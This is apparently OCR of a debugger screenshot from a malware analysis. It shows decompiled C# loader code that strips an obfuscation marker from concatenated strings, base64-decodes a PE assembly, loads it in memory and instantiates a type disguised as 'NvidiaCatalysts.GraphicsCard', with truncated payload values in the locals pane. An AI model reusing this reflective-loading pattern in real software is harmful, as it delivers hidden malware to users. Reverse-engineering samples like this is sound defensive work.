 16 string text = str + str2 + str3 + str4;
17 YdJtjCajrrqyLOlHKHXrniYplyGImHfQsJ ydJtjCajrrqyLOlHKHXrniYplyGImHfQsJ = new YdJtjCajrrqyLOlHKHXrniYplyGImHfQsJ();
18 string s = text.Replace("کاساندراماڵوێر", "A");
19 Assembly assembly = Assembly.Load(Convert.FromBase64String(s));
20 Type type = assembly.GetTypes()[1];
21 string text2 = string.Concat(new string[]
22 {
23 ydJtjCajrrqyLOlHKHXrniYplyGImHfQsJ.FayEhyAQFYIOTxwQGnThTbUUSaiEHdHnL,
24 ydJtjCajrrqyLOlHKHXrniYplyGImHfQsJ.eZiPhQHkBlNQOmzUNwFCCsjRbHtVoPWHo,
25 ydJtjCajrrqyLOlHKHXrniYplyGImHfQsJ.HEmLHnBFVYyUyrPDXJawECHRRsmcLpgHpkK,
26 ydJtjCajrrqyLOlHKHXrniYplyGImHfQsJ.VZFoEHiBYsCkSzadKkFYZDCgRNWXFkgvFsDL,
27 ydJtjCajrrqyLOlHKHXrniYplyGImHfQsJ.iOIscVplILDeOCcncSBaVnTRfdagCnRQUjyo,
28 ydJtjCajrrqyLOlHKHXrniYplyGImHfQsJ.OEpCERUPsmdKXGwwdWXIttVpDXcohdxkHdGK,
29 ydJtjCajrrqyLOlHKHXrniYplyGImHfQsJ.WeIzKZkDNklivEftcvtTTqoUibxByZwIqp,
30 ydJtjCajrrqyLOlHKHXrniYplyGImHfQsJ.naZQGpSapcWfASNjCzoadQLqsxmlIthAifr,
31 ydJtjCajrrqyLOlHKHXrniYplyGImHfQsJ.eaZUXKxJDtLSINGBImGVBkLhxPlWtyJub
32 });
33 Activator.CreateInstance(type, new object[]
34 {
35 text2
36 });
37 }
38
39 // Token: 0x06000004 RID: 4 RVA: 0x00002244 File Offset: 0x00000444
100 %
Locals
Name Value Type
str string
str2 string
str3 "mnEi4mQGxNJ0ZmJFWxnwe0xKFSQmY36UTsIhNy06+hGgp7a87oOuYg... string
str4 string
text string
ydJtjCajrrqyLOlHKHXrniYplyGImHfQsJ {CastToCustomDataType.YdJtjCajrrqyLOlHKHXrniYplyGImHfQsJ} CastToCustomDataType.YdJtjCajrr...
s "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAA... string
assembly {NvidiaCatalysts, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null} System.Reflection.Assembly
type {Name = "GraphicsCard" FullName = "NvidiaCatalysts.GraphicsCard"} System.Type {System.RuntimeType}
text2 string